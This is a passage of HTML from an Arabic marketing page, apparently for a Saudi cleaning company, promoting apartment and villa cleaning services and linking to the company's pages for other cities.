&#1585;&#1590;&#1575;&#1569; &#1608;&#1582;&#1583;&#1605;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1605;&#1604;&#1603;&#1608;&#1606; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1575;&#1608; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1575;&#1604;&#1605;&#1576;&#1575;&#1606;&#1609; &#1575;&#1604;&#1587;&#1603;&#1606;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1608;&#1575;&#1604;&#1605;&#1576;&#1575;&#1606;&#1609; &#1575;&#1604;&#1581;&#1603;&#1608;&#1605;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1604;&#1575;&#1591; &#1608;&#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; . &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585;</p></blockquote> <figure id="attachment_7986" aria-describedby="caption-attachment-7986" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="pb-seo-lazy size-medium wp-image-7986" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png" alt="1 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img decoding="async" class="size-medium wp-image-7986" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B1%D9%82%D9%85-1-300x300.png" alt="1 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript><figcaption id="caption-attachment-7986" class="wp-caption-text">&#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;</figcaption></figure> <h3><span id="i-4">&#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1605;&#1603;&#1577;</span></h3> <p><a href="https://mongize.com/cleaning-company-in-jeddah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a> &#1548; <a href="https://mongize.com/company-cleaning-houses-in-makkah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1603;&#1577;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1575;&#1574;&#1601;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-qunfudhah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> &#1548; <a href="https://mongize.com/rabigh-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1575;&#1576;&#1594;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khulais/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1582;&#1604;&#1610;&#1589;</a> &#1548; <a href="https://mongize.com/soil-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1585;&#1576;&#1577;</a> &#1548; <a href="https://mongize.com/badam-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1590;&#1605;</a> &#1548; <a href="https://mongize.com/casual-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578;</a> &#1548; <a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%ab/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1604;&#1610;&#1579;</a> &#1548; <a href="https://mongize.com/hole-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1605;&#1577;</a> &#1548;<a href="https://mongize.com/cleaning-company-in-jamoum/"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1580;&#1605;&#1608;&#1605;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-maysan/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1610;&#1587;&#1575;&#1606;</a></p></div></div><h2 style="text-align: right;"><span id="i-5"><span id="i-3"><strong><span id="i-25" style="color: #000000;"><span id="shrkt_tnzyf_shqq_balryad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></strong></span></span></h2>
<p style="text-align: right;"><strong><span style="color: #000000;"><span id="i-26">&#1578;&#1605;&#1610;&#1586;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1601;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1580;&#1608;&#1583; &#1608;&#1575;&#1581;&#1587;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1610;&#1605;&#1603;&#1606; &#1575;&#1606; &#1578;&#1580;&#1583;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609;&#1575; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1608;&#1580;&#1583; &#1581;&#1575;&#1604;&#1610;&#1575; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1578;&#1581;&#1578; &#1605;&#1587;&#1605;&#1609; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span><span id="i-51"></span></span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605;&#1575; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1582;&#1589; &#1601;&#1610; &#1576;&#1593;&#1590; &#1575;&#1604;&#1606;&#1602;&#1575;&#1591; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577;:</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1571;&#1608;&#1604;&#1575; &#1606;&#1581;&#1576; &#1571;&#1606; &#1606;&#1582;&#1576;&#1585;&#1603; &#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1575;&#1604;&#1593;&#1586;&#1610;&#1586; &#1571;&#1606;&#1606;&#1575; &#1604;&#1587;&#1606;&#1575; &#1605;&#1583;&#1593;&#1608;&#1606; &#1575;&#1604;&#1578;&#1605;&#1610;&#1586; &#1571;&#1608; &#1575;&#1606;&#1606;&#1575; &#1604;&#1587;&#1606;&#1575; &#1581;&#1583;&#1610;&#1579;&#1608; &#1593;&#1607;&#1583; &#1576;&#1605;&#1580;&#1575;&#1604; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1601;&#1606;&#1581;&#1606; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1608; &#1608;&#1604;&#1606;&#1575;</span></strong> <strong><span style="color: #000000;">&#1591;&#1608;&#1610;&#1604; &#1608;&#1582;&#1576;&#1585;&#1577; &#1608;&#1575;&#1587;&#1593;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1607;&#1584;&#1575; &#1575;&#1604;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong> <strong><span style="color: #000000;">&#1608; &#1604;&#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1604;&#1605; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1571;&#1606;&#1606;&#1575; &#1606;&#1587;&#1593;&#1609; &#1580;&#1575;&#1607;&#1583;&#1610;&#1606; &#1593;&#1604;&#1609; &#1573;&#1579;&#1585;&#1575;&#1569; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1608; &#1578;&#1606;&#1608;&#1610;&#1593;&#1607;&#1575; &#1576;&#1605;&#1575; &#1610;&#1605;&#1610;&#1586;&#1606;&#1575; &#1593;&#1606; &#1603;&#1604; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605; &#1606;&#1601;&#1587; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1603;&#1605;&#1575; &#1606;&#1593;&#1604;&#1605; &#1607;&#1584;&#1575; &#1587;&#1610;&#1589;&#1576; &#1601;&#1610; &#1605;&#1589;&#1604;&#1581;&#1577; &#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1576;&#1575;&#1604;&#1606;&#1601;&#1593;</span></strong> <strong><span style="color: #000000;">&#1575;&#1584;&#1575; &#1575;&#1578;&#1589;&#1604;&#1578; &#1576;&#1606;&#1575; &#1601;&#1587;&#1610;&#1589;&#1604;&#1603; &#1593;&#1575;&#1605;&#1604;&#1610;&#1606;&#1575; &#1604;&#1610;&#1602;&#1608;&#1605;&#1608;&#1575; &#1576;&#1580;&#1605;&#1610;&#1593; &#1582;&#1583;&#1605;&#1575;&#1578; &#1608;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1582;&#1589; &#1588;&#1602;&#1578;&#1603; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1582;&#1589; &#1601;&#1610; &#1571;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1582;&#1588;&#1575;&#1576; &#1608; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1601;&#1587;&#1608;&#1601; &#1578;&#1604;&#1575;&#1581;&#1592; &#1575;&#1604;&#1601;&#1585;&#1602; &#1593;&#1604;&#1609; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1601;&#1610;&#1604;&#1578;&#1603; &#1571;&#1606;&#1607;&#1575; &#1602;&#1583; &#1593;&#1575;&#1583;&#1578; &#1603;&#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608; &#1575;&#1604;&#1571;&#1593;&#1605;&#1583;&#1577; &#1608; &#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1588;&#1603;&#1575;&#1604;&#1607;&#1575; &#1608; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;&#1575; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1610;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1569;&#1575;&#1605;&#1606;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1583;&#1608;&#1604;&#1610;&#1575; &#1548; &#1608;&#1604;&#1575; &#1578;&#1587;&#1576;&#1576; &#1575;&#1609; &#1578;&#1594;&#1610;&#1585; &#1601;&#1609; &#1575;&#1604;&#1608;&#1575;&#1606; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601;</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1571;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1601;&#1606;&#1581;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1587;&#1591;&#1581; &#1608; &#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1603;&#1605;&#1575; &#1571;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1608; &#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1608; &#1575;&#1604;&#1576;&#1608;&#1585;&#1587;&#1604;&#1610;&#1606; &#1608; &#1606;&#1593;&#1578;&#1606;&#1610; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1602;&#1583; &#1608; &#1575;&#1604;&#1571;&#1601;&#1585;&#1575;&#1606; &#1608; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582;&#1610;&#1577; &#1608; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577; &#1608; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1584;&#1575; &#1575;&#1604;&#1594;&#1585;&#1590;</span></strong> <strong><span style="color: #000000;">&#1571;&#1605;&#1575; &#1593;&#1606; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1601;&#1604;&#1607;&#1575; &#1593;&#1606;&#1575;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1601;&#1606;&#1581;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1608; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575;&#1578; &#1608; &#1578;&#1580;&#1605;&#1610;&#1604;&#1607;&#1575; &#1608; &#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1576;&#1571;&#1581;&#1587;&#1606; &#1575;&#1604;&#1593;&#1591;&#1608;&#1585; &#1575;&#1604;&#1578;&#1610; &#1578;&#1583;&#1608;&#1605; &#1591;&#1608;&#1610;&#1604;&#1575;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1593;&#1578;&#1606;&#1610; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1604;&#1578;&#1601;&#1607;&#1605;&#1606;&#1575; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1604;&#1571;&#1606;&#1607;&#1575; &#1605;&#1606;&#1576;&#1593; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608; &#1605;&#1593;&#1602;&#1604;&#1607;&#1575; &#1608;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608; &#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585; &#1608; &#1602;&#1608;&#1609; &#1581;&#1578;&#1609; &#1606;&#1571;&#1605;&#1606; &#1582;&#1604;&#1608; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1606; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608; &#1605;&#1606; &#1579;&#1605; &#1581;&#1605;&#1575;&#1610;&#1577; &#1571;&#1589;&#1581;&#1575;&#1576; &#1575;&#1604;&#1601;&#1610;&#1604;&#1575; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1589;&#1610;&#1576;&#1607;&#1605; &#1605;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1603;&#1605;&#1575; &#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1606;&#1610; &#1580;&#1583;&#1575; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575;&#1578; &#1576;&#1582;&#1575;&#1589;&#1577; &#1601;&#1606;&#1580;&#1583; &#1571;&#1606; &#1575;&#1604;&#1573;&#1590;&#1575;&#1569;&#1577; &#1571;&#1589;&#1576;&#1581;&#1578; &#1605;&#1590;&#1575;&#1593;&#1601;&#1577; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1571;&#1606; &#1575;&#1604;&#1606;&#1580;&#1601; &#1571;&#1589;&#1576;&#1581; &#1610;&#1578;&#1604;&#1571;&#1604;&#1571; &#1603;&#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1604;&#1605;&#1575;&#1592;</span></strong> <strong><span style="color: #000000;">&#1603;&#1604; &#1607;&#1584;&#1575; &#1601;&#1590;&#1604;&#1575; &#1593;&#1606; &#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1606;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1583;&#1585;&#1580; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608; &#1575;&#1604;&#1583;&#1585;&#1575;&#1576;&#1586;&#1610;&#1606; &#1576;&#1582;&#1575;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1581;&#1585;&#1589; &#1593;&#1604;&#1609; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1576;&#1608;&#1575;&#1576; &#1608; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1578;&#1605;&#1575;&#1605;&#1575; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1602;&#1575;&#1576;&#1590;.</span></strong> <strong><span style="color: #000000;">&#1607;&#1584;&#1575; &#1604;&#1610;&#1587; &#1603;&#1604; &#1588;&#1610;&#1569; &#1601;&#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1604;&#1604;&#1601;&#1610;&#1604;&#1575;&#1578; &#1604;&#1584;&#1575; &#1606;&#1602;&#1583;&#1605; &#1604;&#1607;&#1575; &#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577;.</span></strong></p>
<h3 style="text-align: right;"><span id="i-6"><span style="color: #003366;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1588;&#1602;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605;</strong> </span><strong><span style="color: #000000;"><span style="color: #003366;">&#1575;&#1608;&#1604;&#1575; :</span> </span></strong></span></h3>
